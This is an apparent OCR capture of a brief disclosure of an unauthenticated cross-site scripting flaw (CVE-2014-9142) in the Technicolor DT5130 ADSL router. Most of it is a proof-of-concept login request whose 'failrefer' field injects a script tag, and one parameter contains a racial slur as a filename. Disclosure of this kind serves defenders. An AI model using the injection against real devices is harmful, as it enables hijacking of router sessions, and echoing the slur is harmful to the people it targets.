
Product: Wireless N ADSL 2/2+ Modem 
Router

Firmware Version : V2.05.C29GV

Modem Type : ADSL2+ Router

Modem Vendor : Technicolor

Model: DT5130

Bugs:

1- Unauth Xss - CVE-2014-9142

user=teste&password=teste&

userlevel=15&refer=%2Fnigga.html&failrefer=/
index.html?failrefer=<script></script>
<script>alert('TESTE')